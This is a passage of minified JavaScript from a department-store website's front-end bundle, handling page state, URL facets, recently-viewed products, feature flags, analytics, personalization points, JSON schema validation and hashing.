i=document.querySelectorAll(".qvPreloadLink");i.length>0&&i.forEach((function(e){e.remove()}))}if(window.updateOverlay&&!this.state.transition&&(window.contentData=this.state.contentData,window.updateOverlay()),this.addRecentlyViewedProductsSinceRefresh(),this.lazyObserver(),this.state.scrollToTopAfterRender&&(this.state.scrollToTopAfterRender=!1,window.scrollTo(0,0)),this.state.goToThisScrollPositionAfterRender&&(window.scrollTo(0,this.state.goToThisScrollPositionAfterRender),delete this.state.goToThisScrollPositionAfterRender),this.state.setHeightAuto&&(this.state.setHeightAuto=!1,window.heightAutoTimeout=setTimeout((function(){$("body").height("auto")}),1e3)),this.state.contentData.navState&&this.state.contentData.navState.split("#")[0]!=String(window.location).split("#")[0])try{this.state.currentCTPauseResume&&(this.state.currentCTPauseResume=!1,"undefined"!=typeof window.CTPauseResume&&window.CTPauseResume(!1))}catch(n){}try{zonos.displayCurrency()}catch(n){}}toggleFooterLink(){setTimeout((function(){var e=$(".panel-group").find(".panel-title").find("a");$(".panel-collapse");$.each(e,(function(){e.off("click.panel"),e.on("click.panel",(function(e){e.stopPropagation(),$(this).hasClass("collapsed")?($(this).removeClass("collapsed"),$(this).parents(".panel-default").find(".panel-collapse").removeClass("collapse")):($(this).addClass("collapsed"),$(this).parents(".panel-default").find(".panel-collapse").addClass("collapse"))}))})),$(".footer-top-link-section.footer-closed").off("click.openFooter"),$(".footer-top-link-section.footer-closed").on("click.openFooter",(function(){$(this).toggleClass("footer-open")}))}),600)}toggleTransition(e){"undefined"!=typeof e?this.setState({transition:e}):this.setState({transition:!this.state.transition})}setDataLayerInfo(e,t){if(this.state.dataLayer[e]=t,"page"==e&&(this.state.dataLayer[e].pageTime=this.getFormattedTS(),"undefined"!=typeof window&&Object.keys(this.state.contentData).length>0)){var i=!0;if(this.state.quickViewData){if(!document.getElementById("storeDetails")&&!document.getElementById("store-locator-page")){try{$(document).trigger("PDP-QVCall")}catch(n){}this.triggerCustomPageView()}}else i=window.locationWatch!=String(window.location).split("#")[0]||!this.state.contentData.navState,window.locationWatch=String(window.location).split("#")[0];i&&this.rerunTargetFixes()}}resetDataLayerInfo(){try{for(var e=Object.keys(this.state.dataLayer),t=0;t<e.length;t++){var i=e[t];delete dataLayer[i]}}catch(n){}}isInternational(){return"US"!=this.state.country}isSale(){let e=this.props.location.pathname.split("#")[0];return(null===e||void 0===e?void 0:e.indexOf("/sale-clearance"))>-1}addRecentlyViewedProductsSinceRefresh(){try{if(window.Modernizr&&Modernizr.localstorage)if(this.state.quickViewData&&this.state.quickViewData.contentData&&this.state.quickViewData.contentData.originalProductName)this.putRecentlyViewedIntoLocalStorage(this.state.quickViewData.contentData),$(window).trigger("recentlyViewedUpdate");else if(this.state.contentData&&this.state.contentData.originalProductName&&["ProductDisplay","ProductDisplayChanel","ProductItemAttrDisplay","ProductItemDisplay","ProductItemDisplayChanel"].indexOf(this.state.contentData.productLayout)>-1)this.putRecentlyViewedIntoLocalStorage(this.state.contentData),$(window).trigger("recentlyViewedUpdate");else if(this.state.contentData&&this.state.contentData.components&&["OutfitDisplay","BundleDisplay"].indexOf(this.state.contentData.productLayout)>-1){for(var e=0;e<this.state.contentData.components.length;e++)this.putRecentlyViewedIntoLocalStorage(this.state.contentData.components[e]);$(window).trigger("recentlyViewedUpdate")}}catch(t){}}putRecentlyViewedIntoLocalStorage(e){var t;t=[e.originalProductName,e.productURL.split("?")[0],e.fullImage.imageName.replace("main","productRec"),"","","","","","Y"==e.isInternational?"true":"false",e.productId||"","","",e.brandNameForTitle||"",e.productNameForURL];var i=[];try{i=JSON.parse(localStorage.getItem("recentlyViewed")||"[]")}catch(r){console.log(r),localStorage.removeItem("recentlyViewed")}var n=i.filter((t=>t[9]!==e.productId));e.pricing&&e.pricing.offerPriceMax&&(n.length>=30&&n.pop(),n.unshift(t),localStorage.setItem("recentlyViewed",JSON.stringify(n)))}updateUrlWithParams(e,t){var i,n;if(!t.emphasize&&this.getURLParamValue("emphasize")&&(t.emphasize=!1),!e){var r=this.props.location.pathname.split("?")[0],o=this.props.location.search||"";this.props.location.pathname.indexOf("?")>-1&&(o="?"+this.props.location.pathname.split("?").splice(1).join("?")),e=r+o}var a="";try{var s=[],l=[],u=JSON.parse(JSON.stringify(t)),c=Object.keys(u);e.indexOf("?")>-1?(a=e.split("?")[0],1==(s=e.split("?")[1].split("&")).length&&0==s[0].length&&(s=[])):a=e,"dil_pricereduced%3A%221%22"===(null===u||void 0===u?void 0:u.facet)&&(a.indexOf("sale-clearance")>-1?a=a.split("/sale-clearance").join(""):a.indexOf("/c")>-1?a=a.split("/c").join("/c/sale-clearance"):a.indexOf("/brand")>-1?a=a.split("/brand").join("/brand/sale-clearance"):a.indexOf("/search-term")>-1&&(a=a.split("/search-term").join("/search-term/sale-clearance")));for(var d=0;d<s.length;d++){var p=s[d],h=p.split("=")[0],f=p.indexOf("=")>-1?p.split("=")[1]:"";if(c.indexOf(h)>-1){var g=u[h];if(g)if("facet"==h){for(var v=f.split("%7C").join("|").split("|"),y=[],m=!1,E=0;E<v.length;E++){var I=v[E];I==g||I==g.split("%22").join('"')?m=!0:y.push(I)}m||y.push(g),(y=y.sort()).length>0&&l.push(`${h}=${y.join("|")}`)}else l.push(`${h}=${g}`);delete u[h]}else f.length>0&&l.push(p)}for(d=0;d<Object.keys(u).length;d++){var _=Object.keys(u)[d],O=u[_];O&&l.push(`${_}=${O}`)}l.length>0&&(l=l.sort(),a+="?",a+=l.join("&"))}catch(b){return console.log(b),e}return null!==(i=a=a.split("?facet=dil_pricereduced%3A%221%22|").join("?facet=").split("?facet=dil_pricereduced%3A%221%22&").join("?").split("?facet=dil_pricereduced%3A%221%22").join("").split("dil_pricereduced%3A%221%22|").join("").split("dil_pricereduced%3A%221%22").join("").split("facet=|").join("facet=").split("|&").join("&"))&&void 0!==i&&i.endsWith("?facet=")&&(a=a.split("?facet=").join("")),null!==(n=a)&&void 0!==n&&n.endsWith("|")&&(a=a.slice(0,-1)),a}seoColorInfo(){var e={};try{this.state.contentData.layoutContent&&this.state.contentData.layoutContent.seoColorValue&&(e.seoColorDisplay=this.state.contentData.layoutContent.seoColorDisplay.split("#double;").join('"'),e.seoColorString=this.state.contentData.layoutContent.seoColorString,e.seoColorValue=this.state.contentData.layoutContent.seoColorValue)}catch(t){}return e}setNavigationToggle(e,t){var i=JSON.parse(JSON.stringify(this.state.navigationToggles));if("undefined"!=typeof t)this.state.navigationToggles[e]!=t&&(i[e]=t,this.setState({navigationToggles:i}));else{if("pipedSizes"===e){const e=document.querySelector(".piped-vertical-facet");if(void 0!==e){const t=e.querySelectorAll(".piped-facet");t.length>0&&t.forEach((e=>{if(e.previousElementSibling.classList.contains("open")){if(0===e.querySelectorAll("input[type=checkbox]:checked").length){const t=e.previousElementSibling.id;t in i&&(i[t]=!1,e.previousElementSibling.classList.remove("open"))}}}))}}i[e]=!this.state.navigationToggles[e],this.setState({navigationToggles:i})}}setWindowPosition(e,t){"undefined"!=typeof t&&this.setState({windowPosition:t})}keepHorzFacetOpen(e){"undefined"!=typeof e&&this.setState({navigationToggles:{openFacet:e}})}lastKnownCartTimeFunc(e){"undefined"!=typeof e&&(this.state.lastKnownCartTimeState=e)}getFormattedTS(){var e,t,i,n,r,o,a;return t=""+(e=new Date).getFullYear(),i=""+(e.getMonth()+1),n=""+e.getDate(),r=""+e.getHours(),o=""+e.getMinutes(),a=""+e.getSeconds(),i.length<2&&(i="0"+i),n.length<2&&(n="0"+n),r.length<2&&(r="0"+r),o.length<2&&(o="0"+o),a.length<2&&(a="0"+a),i+"."+n+"."+t+" "+r+":"+o+":"+a}shouldTriggerCustomPageView(){return!0}triggerCustomPageView(){if(!this.shouldTriggerCustomPageView())return;try{if("localhost"===window.location.host&&$(window).trigger("showRecs"),"function"===typeof window.ddsAdobeIsReady)$(document).trigger("triggerPageViewEvent");else{var e=0;function o(){e<200?(e++,"function"===typeof window.ddsAdobeIsReady&&($(document).trigger("triggerPageViewEvent"),clearInterval(t))):clearInterval(t)}var t=setInterval(o,50)}}catch(r){console.log(r)}const i=new Date;i.setFullYear(i.getFullYear()+1);var n=(0,c._)("ALL",this.state.headerFooterData.JSON.wasParms);l.A.remove("preferredSplash"),"445"==n.favoriteSuperCat?l.A.set("preferredSplash","/c/men?splashRedirect=true",{path:"/",expires:i}):"430"==n.favoriteSuperCat&&l.A.set("preferredSplash","/c/juniors?splashRedirect=true",{path:"/",expires:i})}formatColorWay(e,t){for(var i of["&reg;","&trade;","&ordm;","<i>","</i>",'"',"'","+",",","\\","&","#","%","?","<",">","/",";","\xb4","\xae","[","]","\u2122"])t=t.replace(i,"");t=t.split("  ").join(" ").split(" ").join("-").trim();var n=[];for(i=0;i<t.split("-").length;i++){var r=t.split("-")[i];n.push(this.capitalizeFirstLetter(r))}return e+"-"+n.join("-")}capitalizeFirstLetter(e){return e.charAt(0).toUpperCase()+e.slice(1)}handleGeneralFeedback(){this.setState({triggerGeneralFeedbackModal:!1})}shouldHandleGenInvitePageCount(){return!0}handleGenInvitePageCount(){if(!this.shouldHandleGenInvitePageCount())return;const e="expb"===this.getFeatureFlagVariation("generalfeedbackinvite"),t=()=>{const t=JSON.parse(this.getCookie("generalInvitePC"));parseInt(this.state.headerFooterData.JSON.wasParms.generalFeedbackResetTime);if(t.lastInteraction<Date.now()-36e6&&!t.modalShown)t.hits=0,t.timeStamp=Date.now(),t.lastInteraction=Date.now(),t.modalShown=!1;else{const e=window.location.pathname;e.includes("/c/catalogs")||e.includes("/feedback/")||(t.hits++,t.lastInteraction=Date.now(),void 0==t.modalShown&&(t.modalShown=!1))}if(t.hits===parseInt(10)&&!t.modalShown&&e){const e=window.location.pathname;e.includes("/c/catalogs")||e.includes("/feedback/")||(setTimeout((()=>{this.setState({triggerGeneralFeedbackModal:!0})}),3e3),t.modalShown=!0)}else this.setState({triggerGeneralFeedbackModal:!1});const i=Math.round((t.timeStamp+2592e6-Date.now())/864e5);this.setExpiringCookies("generalInvitePC",JSON.stringify(t),i)};if(this.getCookie("generalInvitePC"))t();else{const e={hits:0,timeStamp:Date.now(),lastInteraction:Date.now(),modalShown:!1};this.setExpiringCookies("generalInvitePC",JSON.stringify(e),30)}}async userLoggedIn(){const e=await this.isUserIdFromCoookiesTheSame();return!(!await this.isFullyLoggedIn()&&!e)}getFeatureFlagVariation(e){var t;if("undefined"!=typeof window&&window.optiUser&&"object"===typeof(null===(t=window)||void 0===t?void 0:t.optiUser))try{var i;let t=window.optiUser.decide(null===e||void 0===e||null===(i=e.trim())||void 0===i?void 0:i.toLowerCase());return(null===t||void 0===t?void 0:t.variationKey)||"Not Found"}catch(n){console.log(n)}return"Not Found"}triggerABInteraction(e){if("undefined"!=typeof window&&window.optiUser&&"object"===typeof window.optiUser&&""!==e)try{window.optiUser.trackEvent(e)}catch(t){console.log(t)}if(window.Modernizr&&Modernizr.sessionstorage)try{sessionStorage.setItem("xdmEvent20","1")}catch(t){console.log(t)}}sendFeatureFlagAnalytics(e){var t,i;if(!e.decisionInfo.decisionEventDispatched)return;let n=null===e||void 0===e||null===(t=e.decisionInfo)||void 0===t?void 0:t.flagKey,r=null===e||void 0===e||null===(i=e.decisionInfo)||void 0===i?void 0:i.variationKey;if(r&&"off"!=r){try{if("object"===typeof QuantumMetricAPI){let e={experiment:n,variation:r};QuantumMetricAPI.sendEvent(667,0,e.experiment,e)}else setTimeout((()=>{if("object"===typeof QuantumMetricAPI){let e={experiment:n,variation:r};QuantumMetricAPI.sendEvent(667,0,e.experiment,e)}}),1e3)}catch(o){console.log(o)}try{let e=sessionStorage.getItem("featureFlagReporting")?JSON.parse(sessionStorage.getItem("featureFlagReporting")):[],t={};t.name=n,t.value=(null===r||void 0===r?void 0:r.toLowerCase().indexOf("expa"))>-1?n+" - Control":n+" - "+r,e.some((e=>e.name===t.name&&e.value===t.value))||e.push(t),sessionStorage.setItem("featureFlagReporting",JSON.stringify(e))}catch(o){console.log(o)}}}async createOptiUser(){try{if(null===window.optiUser||void 0===window.optiUser){"true"===this.state.headerFooterData.JSON.wasParms.adobeRecsDebug?Fn("debug"):Vn(null);const n={autoUpdate:!0,updateInterval:3e5};let r=xn({sdkKey:"www.dillards.com"===this.state.headerFooterData.JSON.wasParms.domainName?"LBGfwqspT8NVr91gGPLQR":"CUvMnjEhDucmbQx4CuJAn",datafileOptions:n,datafile:this.state.headerFooterData.JSON.OptimizelyDataFile?this.state.headerFooterData.JSON.OptimizelyDataFile:""});r.notificationCenter.addNotificationListener(Ie.NOTIFICATION_TYPES.DECISION,this.sendFeatureFlagAnalytics);if(r){let n={},o=!1;try{var e;const i=await this.getUserInformation();var t;if((null===(e=this.state.headerFooterData.JSON.wasParms.isDillardsUser)||void 0===e?void 0:e.indexOf("|"+((null===i||void 0===i?void 0:i.userId)||"")+"|"))>-1&&(o=!0),window.sessionStorage&&"object"===typeof window.sessionStorage&&sessionStorage.getItem("isDillardsUser"))o="true"===(null===(t=sessionStorage.getItem("isDillardsUser"))||void 0===t?void 0:t.toLowerCase())}catch(i){console.log(i)}try{n.isMobile="mobile"==this.state.siteFormat,n.isDillardsUser=o,n.URL=this.state.navState.split(this.getURLParamValue("krypto")).join(""),n.isGooglebot=navigator.userAgent.indexOf("Googlebot")>-1}catch(i){console.log(i)}return r.createUserContext(this.getDdsUUID(),n)}}}catch(i){console.log(i)}return window.optiUser}rerunTargetFixes(){try{if(-1==navigator.userAgent.indexOf("BOIA")&&(window.targetFixes=window.targetFixes||[],window.targetFixes&&window.targetFixes.length>0)){for(var e=[],t=0;t<window.targetFixes.length;t++)"function"==typeof window[window.targetFixes[t]]&&-1===e.indexOf(window.targetFixes[t])&&(e.push(window.targetFixes[t]),window[window.targetFixes[t]]());window.targetFixes=e}}catch(i){console.log(i)}}passedAppFunctions(){return{contentSwitchPath:this.state.contentSwitchPath,setModalInfo:this.setModalInfo,wasParms:this.state.headerFooterData.JSON.wasParms,isPersonalizationOn:this.isPersonalizationOn,getCookie:this.getCookie,getURLParamValue:this.getURLParamValue,closeQuickView:this.closeQuickView,afterOpenModal:this.afterOpenModal,unBindFrozenRoot:this.unBindFrozenRoot,modalInfo:JSON.parse(JSON.stringify(this.state.modalInfo||{})),siteFormat:this.state.siteFormat,updateStateWithCookies:this.updateStateWithCookies,transition:this.state.transition,toggleTransition:this.toggleTransition,routeInfo:{match:this.props.match,location:this.props.location,history:this.props.history},setDataLayerInfo:this.setDataLayerInfo,isInternational:this.isInternational,isSale:this.isSale,getUserInformation:this.getUserInformation,isUserIdFromCookiesTheSame:this.isUserIdFromCoookiesTheSame,isFullyLoggedIn:this.isFullyLoggedIn,myDillardsInfo:JSON.parse(JSON.stringify(this.state.myDillardsInfo)),updateUrlWithParams:this.updateUrlWithParams,generatePersonalizationParam:this.generatePersonalizationParam,getSuperFromUrl:this.getSuperFromUrl,getSuperCategoryId:this.getSuperCategoryId,navState:this.state.navState,seoColorInfo:this.seoColorInfo(),recentlyViewedProductsSinceRefresh:this.state.recentlyViewedProductsSinceRefresh,navigationToggles:this.state.navigationToggles,windowPosition:this.state.windowPosition,setNavigationToggle:this.setNavigationToggle,setWindowPosition:this.setWindowPosition,keepHorzFacetOpen:this.keepHorzFacetOpen,quickviewIsOpen:!!this.state.quickViewData,fromQv:!!this.state.fromQv,setCookie:this.setCookie,setExpiringCookies:this.setExpiringCookies,country:this.state.country,currency:this.state.currency,lastKnownCartTimeFunc:this.lastKnownCartTimeFunc,lastKnownCartTimeState:this.state.lastKnownCartTimeState,linkToState:JSON.parse(JSON.stringify(this.state.linkToState||{})),bindPreloadRequiredChunk:this.bindPreloadRequiredChunk,bambuserCheck:this.bambuserCheck,toggleFooterLink:this.toggleFooterLink,lazyObserver:this.lazyObserver,getFeatureFlagVariation:this.getFeatureFlagVariation,triggerABInteraction:this.triggerABInteraction,rerunTargetFixes:this.rerunTargetFixes,triggerCustomPageView:this.triggerCustomPageView,formatColorWay:this.formatColorWay,triggerGeneralFeedbackModal:this.state.triggerGeneralFeedbackModal,handleGeneralFeedback:this.handleGeneralFeedback,isUserLoggedIn:this.userLoggedIn,getDdsUUID:this.getDdsUUID,fireXhttpRequestGET:this.fireXhttpRequestGET,statesList:this.state.headerFooterData.JSON.StatesList,fetchContextAPI:this.fetchContextAPI,callContextApi:this.callContextApi}}}const Bn=Gn},25289:(e,t,i)=>{"use strict";i.d(t,{Ay:()=>s,H$:()=>o,k4:()=>a});var n=i(79998),r=i.n(n);class o extends r().Component{constructor(e){super(e),this.state={},this.state.content="",this.updateContent=this.updateContent.bind(this)}shouldComponentUpdate(e,t){var i=!1;return this.state.content!=t.content&&(i=!0),i}updateContent(){this.state.content!=window.permTippyTopContent&&this.setState({content:window.permTippyTopContent})}componentDidMount(){window.permTippyTopContent&&this.updateContent(),window.permTippyTopUpdateContent=this.updateContent}componentWillUnmount(){window.permTippyTopUpdateContent=void 0}}class a extends r().Component{constructor(e){super(e),this.state={},this.state.height=0,this.checkHeight=this.checkHeight.bind(this)}checkHeight(){var e=$(".perm-tippy-top").height();this.state.height!=e&&this.setState({height:e})}componentDidUpdate(){this.checkHeight()}componentDidMount(){this.checkHeight(),$(window).on("resize.permTippyTop",_.throttle((()=>{this.checkHeight()}),500))}componentWillUnmount(){$(window).off("resize.permTippyTop")}}const s=o},59077:(e,t,i)=>{"use strict";i.d(t,{A:()=>o});var n=i(59350),r=i(5867);function o(e){let t,i,o=[];for(let a=0;a<n.dB.length&&!i;a++){o=[];const s=n.dB[a];i=(0,r.MM)(s,o).exec(e),i&&(t=a)}return n.dB[t]||""}},1326:(e,t,i)=>{"use strict";i.d(t,{A:()=>o,_:()=>r});i(98992),i(3949),i(8872),i(62953);var n=i(28575),r=(e,t)=>{var i={favoriteSuperCat:"",favoriteSuperCatPoints:0,favoriteBrand:"",favoriteBrandPoints:0,orderedBrandsInFavoriteSuperCat:{}};e&&"ALL"==e&&(e=t.personalizationCategoryIds.split("|"));let r=0;try{for(var o=0;o<e.length;o++){const a=e[o];let s=0;const l=(0,n.ud)(a);s+=Object.values(l).reduce(((e,t)=>e+t),0);s+=(0,n.$s)(a).length*t.personalizationFavoriteBrandPointValue,s>i.favoriteSuperCatPoints&&(r=o,i.favoriteSuperCat=a,i.favoriteSuperCatPoints=s)}}catch(a){console.log(a)}try{const o=e[r];let a={};(0,n.$s)(o).forEach((e=>{a[e]=Number(t.personalizationFavoriteBrandPointValue)}));const s=(0,n.ud)(o);Object.keys(s).forEach((e=>{const t=s[e];a[e]=a[e]?a[e]+t:t})),i.orderedBrandsInFavoriteSuperCat=Object.entries(a).sort(((e,t)=>{let[i,n]=e,[r,o]=t;return o-n})),Object.keys(a).forEach((e=>{const t=a[e];t>i.favoriteBrandPoints&&(i.favoriteBrand=e,i.favoriteBrandPoints=t)}))}catch(a){console.log(a)}return i};const o="runtime"==i.j?r:null},28575:(e,t,i)=>{"use strict";i.d(t,{$s:()=>s,Fj:()=>u,HD:()=>l,ud:()=>a});i(16280),i(98992),i(3949),i(8872);var n=i(87148),r=i(1326);const o=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const i=localStorage.getItem(e)||JSON.stringify(t);let n=t;try{n=JSON.parse(i)}catch(r){console.log(`error parsing ${i} into JSON, removing ${e}`),localStorage.removeItem(e)}return n},a=e=>o(`personalization${e}`,{}),s=e=>o(`myFavoritespersonalization${e}`,[]),l=function(e,t,i){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1;const a=`${arguments.length>4?arguments[4]:void 0}${t}`,s=o(a,{});s[i]=s[i]?s[i]+n:n,localStorage.setItem(a,JSON.stringify(s));try{const e=o("personalizationToSave",{});e[t]||(e[t]={brand:{}}),e[t].brand[i]?e[t].brand[i]=e[t].brand[i]+n:e[t].brand[i]=n,localStorage.setItem("personalizationToSave",JSON.stringify(e))}catch(l){console.log(l)}(e=>{const t=o("personalizationToSave");Object.keys(t).reduce(((e,i)=>(Object.keys(t[i]).forEach((n=>{Object.values(t[i][n]).forEach((t=>e+=t))})),e)),0)>=(null===e||void 0===e?void 0:e.personalizationPointsUpdateThreshold)&&u(e);const i=new Date;i.setFullYear(i.getFullYear()+1);var n=(0,r._)("ALL",(void 0).props.passedAppFunctions.wasParms);Cookies.remove("preferredSplash"),"445"==n.favoriteSuperCat?Cookies.set("preferredSplash","/c/men?splashRedirect=true",{path:"/",expires:i}):"430"==n.favoriteSuperCat&&Cookies.set("preferredSplash","/c/juniors?splashRedirect=true",{path:"/",expires:i})})(e)},u=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];try{const n=Cookies.get("personalizationEmail");if(n){var i;const r=o("personalizationToSave",{});localStorage.removeItem("personalizationToSave"),null===e||void 0===e||null===(i=e.personalizationCategoryIds)||void 0===i||null===(i=i.split("|"))||void 0===i||i.forEach((e=>{localStorage.removeItem(`personalization${e}`),t||localStorage.removeItem(`myFavoritespersonalization${e}`)})),Object.keys(r).length>0&&fetch("/wcs/resources/store/301/personalization/points/add",{method:"POST",headers:{"Content-Type":"application/json"},credentials:"omit",body:JSON.stringify({emailAddress:n,points:r})}).then((e=>e.json())).then((e=>{if(t){var i;const t=null===e||void 0===e||null===(i=e.response)||void 0===i?void 0:i.points;Object.keys(t).forEach((e=>{var i;const n=null===(i=t[e])||void 0===i?void 0:i.brand;localStorage.setItem(`personalization${e}`,JSON.stringify(n))}))}})).catch((e=>console.log(e))),c()}}catch(n){console.log(n)}return!0},c=async()=>{try{const e=await fetch("/wcs/resources/store/301/myFavoriteBrands",{method:"GET",headers:{"Content-Type":"application/json"},cache:"no-cache"});if(401===e.status&&(0,n.A)(),!e.ok)throw new Error(`Network response was not ok: ${e.statusText}`);const t=await e.json();if("object"===typeof t&&t.response.Favorite.length>0){t.response.Favorite.forEach((e=>{const t=e.categoryNum;localStorage.setItem(`myFavoritespersonalization${t}`,JSON.stringify(e.brands))}))}}catch(e){console.error("Error fetching brand favorites:",e),await d(e.message)}},d=async e=>{try{let t=Cookies.get("userInfo")?JSON.parse(Cookies.get("userInfo")):null;const i=[{eventType:"call myFavoriteBrands",eventText:"call failed",eventData:{error:e,userId:null!==t?t.userId:"null"}}];await fetch(window.location.protocol+"//"+window.location.host+"/wcs/resources/store/301/logging/info",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(i),credentials:"omit"})}catch(t){console.error("Failed to log error:",t)}}},25543:function(e,t){var i;i=function(){return function(){var e=i;e.Integer={type:"integer"};var t={String:String,Boolean:Boolean,Number:Number,Object:Object,Array:Array,Date:Date};function i(e,t){return i(e,t,{changing:!1})}e.validate=i,e.checkPropertyChange=function(e,t,n){return i(e,t,{changing:n||"property"})};var i=e._validate=function(e,i,n){n||(n={});var r=n.changing;function o(e){return e.type||t[e.name]==e&&e.name.toLowerCase()}var a=[];function s(e,t,i,u){var c;function d(e){a.push({property:i,message:e})}if(i+=i?"number"==typeof u?"["+u+"]":"undefined"==typeof u?"":"."+u:u,("object"!=typeof t||t instanceof Array)&&(i||"function"!=typeof t)&&(!t||!o(t)))return"function"==typeof t?e instanceof t||d("is not an instance of the class/constructor "+t.name):t&&d("Invalid schema/property definition "+t),null;function p(e,t){if(e){if("string"==typeof e&&"any"!=e&&("null"==e?null!==t:typeof t!=e)&&!(t instanceof Array&&"array"==e)&&!(t instanceof Date&&"date"==e)&&("integer"!=e||t%1!==0))return[{property:i,message:t+" - "+typeof t+" value found, but a "+e+" is required"}];if(e instanceof Array){for(var n=[],r=0;r<e.length&&(n=p(e[r],t)).length;r++);if(n.length)return n}else if("object"==typeof e){var o=a;a=[],s(t,e,i);var l=a;return a=o,l}}return[]}if(r&&t.readonly&&d("is a readonly field, it can not be changed"),t.extends&&s(e,t.extends,i,u),void 0===e)t.required&&d("is missing and it is required");else if(a=a.concat(p(o(t),e)),t.disallow&&!p(t.disallow,e).length&&d(" disallowed value was matched"),null!==e){if(e instanceof Array){if(t.items){var h=t.items instanceof Array,f=t.items;for(u=0,c=e.length;u<c;u+=1)h&&(f=t.items[u]),n.coerce&&(e[u]=n.coerce(e[u],f)),a.concat(s(e[u],f,i,u))}t.minItems&&e.length<t.minItems&&d("There must be a minimum of "+t.minItems+" in the array"),t.maxItems&&e.length>t.maxItems&&d("There must be a maximum of "+t.maxItems+" in the array")}else(t.properties||t.additionalProperties)&&a.concat(l(e,t.properties,i,t.additionalProperties));if(t.pattern&&"string"==typeof e&&!e.match(t.pattern)&&d("does not match the regex pattern "+t.pattern),t.maxLength&&"string"==typeof e&&e.length>t.maxLength&&d("may only be "+t.maxLength+" characters long"),t.minLength&&"string"==typeof e&&e.length<t.minLength&&d("must be at least "+t.minLength+" characters long"),"undefined"!==typeof t.minimum&&typeof e==typeof t.minimum&&t.minimum>e&&d("must have a minimum value of "+t.minimum),"undefined"!==typeof t.maximum&&typeof e==typeof t.maximum&&t.maximum<e&&d("must have a maximum value of "+t.maximum),t.enum){var g,v=t.enum;c=v.length;for(var y=0;y<c;y++)if(v[y]===e){g=1;break}g||d("does not have a value in the enumeration "+v.join(", "))}"number"==typeof t.maxDecimal&&e.toString().match(new RegExp("\\.[0-9]{"+(t.maxDecimal+1)+",}"))&&d("may only have "+t.maxDecimal+" digits of decimal places")}return null}function l(e,t,i,o){if("object"==typeof t)for(var l in("object"!=typeof e||e instanceof Array)&&a.push({property:i,message:"an object is required"}),t)if(t.hasOwnProperty(l)&&"__proto__"!=l&&"constructor"!=l){var u=e.hasOwnProperty(l)?e[l]:void 0;if(void 0===u&&n.existingOnly)continue;var c=t[l];void 0===u&&c.default&&(u=e[l]=c.default),n.coerce&&l in e&&(u=e[l]=n.coerce(u,c)),s(u,c,i,l)}for(l in e){if(e.hasOwnProperty(l)&&("_"!=l.charAt(0)||"_"!=l.charAt(1))&&t&&!t[l]&&!1===o){if(n.filter){delete e[l];continue}a.push({property:i,message:"The property "+l+" is not defined in the schema and the schema does not allow additional properties"})}var d=t&&t[l]&&t[l].requires;d&&!(d in e)&&a.push({property:i,message:"the presence of the property "+l+" requires that "+d+" also be present"}),u=e[l],!o||t&&"object"==typeof t&&l in t||(n.coerce&&(u=e[l]=n.coerce(u,o)),s(u,o,i,l)),!r&&u&&u.$schema&&(a=a.concat(s(u,u.$schema,i,l)))}return a}return i&&s(e,i,"",r||""),!r&&e&&e.$schema&&s(e,e.$schema,"",""),{valid:!a.length,errors:a}};return e.mustBeValid=function(e){if(!e.valid)throw new TypeError(e.errors.map((function(e){return"for property "+e.property+": "+e.message})).join(", \n"))},e}()}.apply(t,[]),void 0===i||(e.exports=i)},88005:e=>{!function(){const t=e=>(new TextEncoder).encode(e);function i(e,i){let n,r,o,a,s,l,u,c;for("string"===typeof e&&(e=t(e)),n=3&e.length,r=e.length-n,o=i,s=3432918353,l=461845907,c=0;c<r;)u=255&e[c]|(255&e[++c])<<8|(255&e[++c])<<16|(255&e[++c])<<24,++c,u=(65535&u)*s+(((u>>>16)*s&65535)<<16)&4294967295,u=u<<15|u>>>17,u=(65535&u)*l+(((u>>>16)*l&65535)<<16)&4294967295,o^=u,o=o<<13|o>>>19,a=5*(65535&o)+((5*(o>>>16)&65535)<<16)&4294967295,o=27492+(65535&a)+((58964+(a>>>16)&65535)<<16);switch(u=0,n){case 3:u^=(255&e[c+2])<<16;case 2:u^=(255&e[c+1])<<8;case 1:u^=255&e[c],u=(65535&u)*s+(((u>>>16)*s&65535)<<16)&4294967295,u=u<<15|u>>>17,u=(65535&u)*l+(((u>>>16)*l&65535)<<16)&4294967295,o^=u}return o^=e.length,o^=o>>>16,o=2246822507*(65535&o)+((2246822507*(o>>>16)&65535)<<16)&4294967295,o^=o>>>13,o=3266489909*(65535&o)+((3266489909*(o>>>16)&65535)<<16)&4294967295,o^=o>>>16,o>>>0}const n=i;n.v2=function(e,i){"string"===typeof e&&(e=t(e));let n,r=e.length,o=i^r,a=0;for(;r>=4;)n=255&e[a]|(255&e[++a])<<8|(255&e[++a])<<16|(255&e[++a])<<24,n=1540483477*(65535&n)+((1540483477*(n>>>16)&65535)<<16),n^=n>>>24,n=1540483477*(65535&n)+((1540483477*(n>>>16)&65535)<<16),o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16)^n,r-=4,++a;switch(r){case 3:o^=(255&e[a+2])<<16;case 2:o^=(255&e[a+1])<<8;case 1:o^=255&e[a],o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16)}return o^=o>>>13,o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16),o^=o>>>15,o>>>0},n.v3=i,e.exports=n}()},53370:(e,t,i)=>{"use strict";i.d(t,{A:()=>E});var n=i(79998),r=i.n(n),o=i(5556),a=i.n(o),s=i(56331);function l(e){return l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l(e)}var u=["className","cssModule","tag","innerRef"];function c(){return c=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},c.apply(this,arguments)}function d(e,t){if(null==e)return{};var i,n,r=function(e,t){if(null==e)return{};var i,n,r={},o=Object.keys(e);for(n=0;n<o.length;n++)i=o[n],t.indexOf(i)>=0||(r[i]=e[i]);return r}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)i=o[n],t.indexOf(i)>=0||Object.prototype.propertyIsEnumerable.call(e,i)&&(r[i]=e[i])}return r}function p(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in 